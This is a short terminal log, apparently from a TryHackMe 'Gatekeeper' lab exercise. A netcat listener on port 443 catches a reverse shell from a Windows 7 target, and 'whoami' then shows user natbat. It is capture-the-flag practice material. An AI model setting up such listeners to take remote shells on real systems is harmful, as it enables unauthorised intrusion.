 (kali㉿kali)-[~/machines/thm/gatekeeper]
$ script history/target1
Script started, output log file is 'history/target1'.
(kali㉿kali)-[~/machines/thm/gatekeeper]
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.210.115] from (UNKNOWN) [10.10.15.176] 49201
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\natbat\Desktop>whoami
whoami
gatekeeper\natbat

C:\Users\natbat\Desktop>